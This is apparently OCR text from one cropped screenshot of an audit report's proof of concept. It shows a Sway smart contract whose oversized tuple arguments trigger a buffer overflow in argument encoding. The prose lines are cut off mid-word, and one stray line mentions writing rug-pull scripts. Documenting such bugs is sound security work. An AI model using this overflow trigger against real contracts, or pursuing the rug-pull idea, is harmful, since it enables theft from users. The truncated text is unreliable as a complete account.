
## Proof of Concept

The encoded argument size of `large_args` function is 2
buffer and causes a buffer overflow. The contract metho
total length of arguments to less than 1024 bytes, the 
Writing rug-pull scripts for the attack idea mentioned 
overflow.

```

contract;

abi LargeArgs {

    fn large_args(

        tup0: (str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64]),

        tup1: (str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64]),

    ) -> ();

}

impl LargeArgs for Contract {

    fn large_args(

        tup0: (str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64]),

        tup1: (str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64], str[64]),

    ) -> () {

        ()

    }

}

#[test]
